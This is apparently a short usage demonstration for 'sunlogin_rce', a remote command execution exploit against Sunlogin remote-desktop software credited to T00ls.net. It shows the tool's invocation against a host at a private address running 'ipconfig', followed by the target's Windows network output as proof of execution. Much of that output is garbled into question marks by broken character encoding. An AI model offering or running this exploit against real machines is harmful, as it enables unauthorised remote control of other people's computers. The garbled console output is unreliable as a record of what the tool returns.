 ----------------------------------------------
➜  sunlogin_rce ./sunlogin_rce -h 192.168.200.124 -p 49186 -t rce -c "ipconfig"
SUNLOGIN—RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
Windows IP ????
??????????  ???????? 2:
ý?? . . . . . . . . . . . . . : ý???ѶϿ?
?????ض??? DNS ??? . . . . . . . :
?????????? ????????:
?????ض??? DNS ??? . . . . . . . :
???????? IPv6 ??. . . . . . . . . : fe80::969:73c4:693f:3480%11
IPv4 ?? . . . . . . . . . . . . . : 192.168.200.124
????????  . . . . . . . . . . . . : 255.255.255.0
Ĭ??????. . . . . . . . . . . . . : 192.168.200.1
?????????? isatap.{BC7EDCC4-CD51-4658-85DF-DC0B96F95B82}:
ý?? . . . . . . . . . . . . . : ý???ѶϿ?
?????ض??? DNS ??? . . . . . . . :